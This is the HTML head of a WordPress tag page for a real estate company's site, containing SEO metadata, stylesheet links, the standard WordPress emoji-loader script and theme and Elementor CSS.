

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/tag/overseas-east/
body_size: 153849
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Overseas East - The Masters Real Estate</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Overseas East - The Masters Real Estate" />
<meta property="og:url" content="https://themrl.com/tag/overseas-east/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Overseas East - The Masters Real Estate" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://themrl.com/tag/overseas-east/#webpage","url":"https://themrl.com/tag/overseas-east/","name":"Overseas East - The Masters Real Estate","isPartOf":{"@id":"https://themrl.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Overseas East Tag Feed" href="https://themrl.com/tag/overseas-east/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="The Masters Real Estate" />
			<meta property="og:description" content="Customer is our Master" />
							<meta property="og:image" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-aabc751 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25420 .elementor-element.elementor-element-658731d3{width:19%;}.elementor-25420 .elementor-element.elementor-element-11dfa639{width:61.333%;}.elementor-25420 .elementor-element.elementor-element-3610b2e1{width:19%;}}@media(max-width:1279px){.elementor-25420 .elementor-element.elementor-element-34508fb8{width:var( --container-widget-width, 100.5px );max-width:100.5px;--container-widget-width:100.5px;--container-widget-flex-grow:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:17px 0px 17px 0px;}.elementor-25420 .elementor-element.elementor-element-aabc751 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:6px 0px 0px 5px;}}@media(max-width:767px){.elementor-25420 .elementor-element.elementor-element-bdd9f39{padding:10px 0px 10px 0px;}.elementor-25420 .elementor-element.elementor-element-9d33e48{width:50%;}.elementor-25420 .elementor-element.elementor-element-d65065c{width:50%;}.elementor-25420 .elementor-element.elementor-element-16b1239 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-c2cbbfb > .elementor-widget-container{margin:5px 0px 0px 0px;}}</style>
